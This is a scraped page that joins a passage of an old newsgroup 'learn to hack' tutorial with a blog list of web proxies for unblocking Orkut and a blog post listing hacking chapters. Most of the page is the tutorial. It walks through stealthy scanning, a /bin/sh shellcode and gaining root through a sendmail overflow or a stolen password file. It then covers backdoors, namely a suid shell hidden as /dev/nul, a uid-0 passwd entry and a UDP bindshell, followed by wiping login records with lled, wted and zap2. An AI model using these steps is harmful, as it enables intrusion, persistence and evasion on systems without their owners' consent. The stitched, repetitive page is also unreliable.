Connection closed by foreign host.
You see?
They speak out some valuable information:
-their operating system is SunOS 5.6
-their FTP daemon is the standard provided by the OS.
bash-2.03$ telnet target.edu 25
Trying xx.xx.xx.xx...
Connected to target.edu.
Escape character is '^]'.
220 target.edu ESMTP Sendmail 8.11.0/8.9.3; Sun, 24 Sep 2000 09:18:14 -0
400 (EDT)
quit
221 2.0.0 target.edu closing connection
Connection closed by foreign host.
They like to tell us everything:
-their SMTP daemon is sendmail
-its version is 8.11.0/8.9.3
Experiment with other ports to discover other daemons.
Why is this information useful to us? cause the security bugs that can let us in depend
on the OS and daemons they are running.
But there is a problem here... such information can be faked!
It's difficult to really know what daemons are they running, but we can know FOR SURE
what's the operating system:
bash-2.03$ nmap -sS target.edu
Starting nmap V. 2.53 by fyodor@insecure.org ( www.insecure.org/nmap/ )
Interesting ports on target.edu (xx.xx.xx.xx):
(The 1518 ports scanned but not shown below are in state: closed)
Port State Service
21/tcp open ftp
23/tcp open telnet
25/tcp open smtp
80/tcp open http
110/tcp open pop3
TCP Sequence Prediction: Class=random positive increments
Difficulty=937544 (Good luck!)
Remote operating system guess: Linux 2.1.122 - 2.2.14
Nmap run completed -- 1 IP address (1 host up) scanned in 34 seconds
Hey wasn't it SunOS 5.6? Damn they're a bunch of lame fakers!
We know the host is running the Linux 2.x kernel. It'd be useful to know also the distribution,
but the information we've already gathered should be enough.
This nmap feature is cool, isn't it? So even if they've tried to fool us, we can know
what's the OS there and its very difficult to avoid it.
Also take a look to the TCP Sequence Prediction. If you scan a host and nmap tells
you their difficulty is low, that means their TCP sequence is predictable and we
can make spoofing attacks. This usually happens with windoze (9x or NT) boxes.
Ok, we've scanned the target. If the admins detect we've scanned them, they could get angry.
And we don't want the admins to get angry with us, that's why we used the -sS option.
This way (most) hosts don't detect ANYTHING from the portscan.
Anyway, scanning is LEGAL so you shouldn't have any problems with it. If you want a better
usage of nmap's features, read its man page:
bash-2.03$ man nmap
How to upload and compile programs
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
The most obvious and simple way is using FTP:
bash-2.03$ ls
program.c
sh-2.03$ ftp target.edu
Connected to target.edu.
220 target.edu FTP server (SunOS 5.6) ready.
Name: luser
331 Password required for luser.
Password:
230 User luser logged in.
ftp> put program.c
200 PORT command successful.
150 ASCII data connection for program.c (204.42.253.18,57982).
226 Transfer complete.
ftp> quit
221 Goodbye.
But this is not a really good way. It can create logs that will make the admin to detect us.
Avoid uploading it with FTP as you can, use cut&paste instead.
Here's how to make it:
we run a text editor
sh-2.03$ pico exploit.c
if it doesn't work, try this one:
sh-2.03$ vi exploit.c
Of course, you must learn how to use vi.
Then open another terminal (i mean without x windows, CTRL+ALT+Fx to scape from xwindows to x,
ALT+Fx to change to another terminal, ALT+F7 to return xwindows) on your own box and cut the
text from it. Change to your target and paste the code so you've 'uploaded' the file.
To cut a text from the screen, you need to install the gpm packet from your linux distribution.
This program lets you select and cut text with your mouse.
If cut&paste doesn't work, you can also type it by hand (they aren't usually large).
Once you get the .c file there, here's how to compile:
sh-2.03$ gcc program.c -o program
and execute:
sh-2.03$ ./program
Exploiting vulnerabilities
~~~~~~~~~~~~~~~~~~~~~~~~~~
This is the most important part of our hacking experience. Once we know what target.edu
is running, we can go to one of those EXPLOIT databases that are on the net.
A exploit is a piece of code that exploits a vulnerability on its software. In the case of
target.edu, we should look for an adequate exploit for sendmail 8.11.0 or any other daemon
that fits. Note that sendmail is the buggiest and the shittiest daemon, thus the most easy
exploitable. If your target gots an old version, you'll probably get in easyly.
When we exploit a security bug, we can get:
- a normal shell (don't know what a shell is? read a book of unix!)
a shell is a command interpreter. for example, the windoze 'shell' is the command.com file.
this one lets us send commands to the box, but we got limited priviledges.
- a root shell
this is our goal, once we're root, we can do EVERYTHING on our 'rooted' box.
These are some exploit databases i suggest you to visit:
www.hack.co.za
www.r00tabega.org
www.rootshell.com
www.securityfocus.com
www.insecure.org/sploits.html
Every exploit is different to use, so read its text and try them.
They usually come in .c language.
The most standar and easy to use exploits are buffer overflows.
I won't explain here how a buffer overflow does work,
Read "Smash The Stack For Fun And Profit" by Aleph One to learn it.
You can download it from my site. (www.3b0x.com)
Buffer overflows fool a program (in this case sendmail) to make it execute the code you want.
This code usually executes a shell, so it's called 'shellcode'. The shellcode to run a shell
is different to every OS, so this is a strong reason to know what OS they're running.
We edit the .c file we've downloaded and look for something like this:
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x 89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\x db\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";
This is a shellcode for Linux. It will execute /bin/sh, that is, a shell.
You gotta replace it by the shellcode for the OS your target is running.
You can find shellcodes for most OSes on my site or create your own by reading
the text i mentioned before (Smash The Stack For Fun And Profit).
IMPORTANT: before continuing with the practice, ask your target for permission to hack them.
if they let you do it, then you shall continue.
if they don't give you permission, STOP HERE and try with another one.
shall you continue without their permission, you'd be inquiring law and
i'm not responible of your craziness in any way!!!
You should have now the shell account, this is the time to use it!
everything i explain on this section, do it through your shell account:
bash-2.03$ telnet myshellaccount 23
Trying xx.xx.xx.xx...
Connected to yourshellaccount.
Escape character is '^]'.
Welcome to yourshellaccount
login: malicioususer
Password: (it doesn't display)
Last login: Fry Sep 15 11:45:34 from .
sh-2.03$
Here is a example of a buffer overflow (that doesn't really exist):
we compile it:
sh-2.03$ gcc exploit.c -o exploit
we execute it:
sh-2.03$ ./exploit
This is a sendmail 8.9.11 exploit
usage: ./exploit target port
Sendmail works on port 25, so:
sh-2.03$./exploit 25 target.edu
Cool, '$' means we got a shell! Let's find out if we're root.
$whoami
root
Damn, we've rooted target.edu!
$whyamiroot
because you've hacked me! :-) (just kidding)
There are some exploits that don't give you root directly, but a normal shell.
It depends on what luser is running the daemon. (sendmail is usually root)
Then you'll have to upload a .c file with a local (local means it can't overflow
a daemon, but a local program) overflow and compile it.
Remember to avoid uploading it with FTP as you can.
Other kind of exploit is the one that gives you access to the password file.
If a host gots port 23 (telnet) opened, we can login as a normal user
(remote root logins are usually not allowed) by putting his/hers/its username
and password. Then use the su command to become root.
sh-2.03$ telnet target.edu 23
Trying xx.xx.xx.xx...
Connected to target.edu.
Escape character is '^]'.
We're running SunOS 5.7
Welcome to target.edu
login: luser
Password: (it doesn't display)
Last login: Fry Sep 22 20:47:59 from xx.xx.xx.xx.
sh-2.03$ whoami
luser
Are we lusers?
sh-2.03$ su root
Password:
Don't think so...
sh-2.03$ whoami
root
sh-2.03$
Let's see what happened. We've stolen the password file (/etc/shadow) using an exploit.
Then, let's suppose we've extracted the password from luser and root. We can't login as
root so we login as luser and run su. su asks us for the root password, we put it and...
rooted!!
The problem here is that is not easy to extract a root password from a password file.
Only 1/10 admins are idiot enough to choose a crackable password like a dictinonary word
or a person's name.
I said some admins are idiot (some of them are smart), but lusers are the more most
idiotest thing on a system. You'll find that luser's passwords are mostly easyly cracked,
you'll find that lusers set up rlogin doors for you to enter without a password, etc.
Not to mention what happens when an admin gives a normal luser administrator priviledges
with sudo or something.
To learn how to 'fix' a password file and extract its passwords, download a document called
"cracking UNIX passwords" by Zebal. You can get it from my site (www.3b0x.com).
Of course, I haven't listed all the exploit kinds that exist, only the most common.
Putting backdoors
~~~~~~~~~~~~~~~~~
Ok, we've rooted the system. Then what?
Now you're able to change the webpage of that .edu box. Is that what you want to do?
Notice that doing such a thing is LAMER attitude. everyone out there can hack an .edu
box, but they're not ashaming them with such things.
Hacktivism is good and respected. You can change the page of bad people with bad ideologies
like nazis, scienciologists, bsa.org, microsoft, etc. Not a bunch of poor educators.
REMEMBER: ask for permission first!
No, this time you should do another thing. You should keep that system for you to play with
as a toy! (remember: your_box --> lame_box --> victim's box)
Once we type "exit" on our login shell, we're out. And we gotta repeat all the process to get
back in.
And it may not be possible:
- the admin changed his password to something uncrackable.
- they updated sendmail to a newer version so the exploit doesn't work.
So now we're root and we can do everything, we shall put some backdoors that let us get back in.
It may be interesting to read the paper about backdoors I host on my site. (www.3b0x.com)
Anyway, i'll explain the basics of it.
1.How to make a sushi:
To make a sushi or suid shell, we gotta copy /bin/sh to some hidden place and give it suid
permissions:
sh-2.03$ cp /bin/sh /dev/nul
In the strange case the admin looks at /dev, he wouldn't find something unusual cause
/dev/null does exist (who notices the difference?).
sh-2.03$ cd /dev
sh-2.03$ chown root nul
Should yet be root-owned, but anyway...
sh-2.03$ chmod 4775 nul
4775 means suid, note that "chmod +s nul" wouldn't work on some systems but this works everywhere.
We've finished our 'duty', let's logout:
sh-2.03$ exit
Then, when we come back some day:
sh-2.03$ whoami
luser
sh-2.03$ /dev/nul
sh-2.03$ whoami
root
We're superluser again!
There's one problem: actually most shells drop suid permissions, so the sushi doesn't work.
we'd upload then the shell we want and make a sushi with it.
The shell we want for this is SASH. A stand-alone shell with built-in commands.
This one doesn't drop suid perms, and the commands are built-in, so external commands
can't drop perms too! Remember to compile it for the architecture of the target box.
Do you know where to get sash from? From my site :-). (www.3b0x.com)
2.How to add fake lusers.
You gotta manipulate the users file: /etc/passwd
try this:
sh-2.03$ pico /etc/passwd
if it doesn't work, try this:
sh-2.03$ vi /etc/passwd
Of course, you must learn how to use vi.
This is what a luser line looks like: luserpfftasswd:uid:gid:startdir:shell
When uid=0 and gid=0, that luser gets superluser priviledges.
Then we add a line like this:
dood::0:0:dood:/:/bin/sh (put it in a hidden place)
So, once we get a shell, we type:
sh-2.03$ su dood
sh-2.03$ whoami
dood
And now we're root because dood's uid=0 and gid=0.
Smart admins usually look for anomalities on /etc/passwd. The best way is to use a fake
program in /bin that executes the shell you want with suid perms.
I haven't got such a program at my site, but it shouldn't be difficult to develope.
3.How to put a bindshell.
A bindshell is a daemon, it's very similar to telnetd (in fact, telnetd is a bindshell).
The case is this is our own daemon. The good bindshells will listen to an UDP port (not TCP)
and give a shell to you when you connect. The cool thing of UDP is this:
If the admin uses a scanner to see what TCP ports are open, he woldn't find anything!
They rarely remember UDP exists.
You can get an UDP bindshell coded by !hispahack from my site.
Cleaning up
~~~~~~~~~~~
Remember when we logedin to target.edu as luser, and used su to become root?
Take a look to this line:
Last login: Fry Sep 22 20:47:59 from xx.xx.xx.xx.
Yes, that was displayed by the target box when we logedin there.
It refers to the last login that the real luser did.
So, what will be displayed when luser logsin again?
Last login: Sun Sep 24 10:32:14 from .
Then luser writes a mail to the admin:
"It has happen some strange thing, when I loggedin today, I've read a line like this:
Last login: Sun Sep 24 10:32:14 from .
Does it mean I did login yesterday? It can't be, I don't work on sundays!
I think it's a bug and this is your fault."
The admin responds to luser:
"That wasn't a bug! this line means someone acceded the system using your password, don't
worry for that, we got his IP. That means we can ask his ISP what phone number did call
at 10:32 and get . Then we shall call the police and he'll get busted"
So you'll get busted because luser was a bit clever (sometimes happens).
So we gotta find a way to delete that.
This information can be stored in:
/usr/adm/lastlog
/var/adm/lastlog
/var/log/lastlog
and we can erase it using lled (get it from my site)
lled gots a buitin help that explains how to use it, remember to chmod the fake file
created by lled like the substitute lastlog file.
There is also some information we'd like to erase:
Remember when i told you not to use FTP? Well, in case you did it, you must now
use wted to clean up. Its sintax is very similar to lled.
you can get it from my site.
The who command shows us (and the admin) which lusers are logedin at the moment.
What if we login and the admin is there?
sh-2.03$ who
root tty1 Sep 25 18:18
Then we shall use zap2. If you loggedin as 'luser', then type:
sh-2.03$ ./zap2 luser
Zap2!
sh-2.03$ who
sh-2.03$
And luser has never been here.
Greetings
~~~~~~~~~
Ok, this is all for now (i'll make a newer version). I hope it has been useful to you and you
decide to continue learning and become a real hacker. You can visit my site (www.3b0x.com)
for more advanced tutorials so you can improve your skills.
I'd get very happy if you send me a mail telling me your impression about this paper (wether
is good or bad), and you help me to improve it.
I'd like to send my greetings to every hacker that has tought me in any way, through newsgroups
or other tutorials like this one. thanks to all.
This paper was written on 26-9-00 by TDC
Follow-Ups:
Re: Learn to hack hotmail and icq and aol
From: diggitydog46@hotmail.com
Re: Learn to hack in easy steps
From: Pornaddict2000
Re: Learn to hack in easy steps
From: asterixx@post.cz
Re: Learn to hack in easy steps
From: shane4444@hotmail.com
Re: Learn to hack in easy steps
From: Keith Koeppen
Prev by Date: Re: i can hack hotmail for free and in minutes
Next by Date: Re: Profile of a person using hotmail
Prev by thread: i can´t find a hotmail password!!!
Next by thread: Re: Learn to hack in easy steps
Index(es):
Date
Thread
Saturday, April 5, 2008
list of proxies for orkut
these r the proxies for orkut
enjoy unblocked orkut
happy orkutting
http://www.vtunnel.com/
http://nowebfilters.com/
http://flyproxy.com
[content suppressed]
http://www.bigate.com/cgi-bin/bigate/b/k/k/
http://www.userbeam.de/
http://www.calcmaster.net/
http://www.misterprivacy.com/begin_anonymous_surfing.htm
http://www.myshield.com/
http://www.idzap.com/
http://www.safegatetech.com/
http://www.breiter.ch/
http://www.rrdb.org/rrdbproxy.php?l=en
http://proxy.decodes.biz/
http://proxy.mxds.ch/
http://www.spondoo.com/
http://search.sicomm.us/
http://schnarre-monika.celebrityblog.net/cache.cgi
http://filter2005.com/
http://www.kproxy.com/
http://www.websitereactor.org/cgi-bin/001/nph-.pl
http://www.goproxing.com/
http://anonycat.com/
http://www.spynot.com/
http://www.merletn.org/anonymizer
http://www.cgi-proxy.net/
http://www.proxymouse.com/
http://www.theunblocker.tk/
http://www.betaproxy.com/
http://www.letsproxy.com/
http://www.freeproxysurf.info/
http://www.mysticproxy.com/
http://www.proxywave.com/
http://www.vtunnel.com/
http://www.proxysnail.com/
http://www.freeproxy.ca/
http://basic.3proxy.com/
http://www.privatebrowsing.com/
http://www.hackingtruths.org/proxy
http://xanproxy.be/
http://www.ipsecret.com/
http://www.proxyanon.com/
enjoy unblocked orkut
happy orkutting
http://www.vtunnel.com/
http://nowebfilters.com/
http://flyproxy.com
[content suppressed]
http://www.bigate.com/cgi-bin/bigate/b/k/k/
http://www.userbeam.de/
http://www.calcmaster.net/
http://www.misterprivacy.com/begin_anonymous_surfing.htm
http://www.myshield.com/
http://www.idzap.com/
http://www.safegatetech.com/
http://www.breiter.ch/
http://www.rrdb.org/rrdbproxy.php?l=en
http://proxy.decodes.biz/
http://proxy.mxds.ch/
http://www.spondoo.com/
http://search.sicomm.us/
http://schnarre-monika.celebrityblog.net/cache.cgi
http://filter2005.com/
http://www.kproxy.com/
http://www.websitereactor.org/cgi-bin/001/nph-.pl
http://www.goproxing.com/
http://anonycat.com/
http://www.spynot.com/
http://www.merletn.org/anonymizer
http://www.cgi-proxy.net/
http://www.proxymouse.com/
http://www.theunblocker.tk/
http://www.betaproxy.com/
http://www.letsproxy.com/
http://www.freeproxysurf.info/
http://www.mysticproxy.com/
http://www.proxywave.com/
http://www.vtunnel.com/
http://www.proxysnail.com/
http://www.freeproxy.ca/
http://basic.3proxy.com/
http://www.privatebrowsing.com/
http://www.hackingtruths.org/proxy
http://xanproxy.be/
http://www.ipsecret.com/
http://www.proxyanon.com/
Labels:
orkut,
orkut proxie,
proxie,
unblocked
Tuesday, April 1, 2008
Hacking Tutorials
hi guys,
As an engineering students and computer proffesionals all must be some what enthusiastic about hacking.Hacking,,, i think a fimiliar word with u all.. and if u dont know really what hacking is, better consult ur family doctor to find some thing abnormal in u.... just kidding.
pls u guys dont worry when u dont know about hacking.This is the place where all the hacking tricks are explained briefly from basics. This Tutorial is divided into some chapters they r as follows
chapter 1:Basics of Hacking
chapter 2:Types of Hacking
chapter 3:Registry Editing
chapter 4:Tracing Ip,Dns,WHOIS
chapter 5:Dos Attacked
chapter 6:ftp Exploits
chapter 7:Transparent Proxies
chapter 8:Defacing Websites
chapter 9:Batch file Praograming
chapter 10:Truths what they dont teach in manuals
As an engineering students and computer proffesionals all must be some what enthusiastic about hacking.Hacking,,, i think a fimiliar word with u all.. and if u dont know really what hacking is, better consult ur family doctor to find some thing abnormal in u.... just kidding.
pls u guys dont worry when u dont know about hacking.This is the place where all the hacking tricks are explained briefly from basics. This Tutorial is divided into some chapters they r as follows
chapter 1:Basics of Hacking
chapter 2:Types of Hacking
chapter 3:Registry Editing
chapter 4:Tracing Ip,Dns,WHOIS
chapter 5:Dos Attacked
chapter 6:ftp Exploits
chapter 7:Transparent Proxies
chapter 8:Defacing Websites
chapter 9:Batch file Praograming
chapter 10:Truths what they dont teach in manuals
Subscribe to:
Posts (Atom)


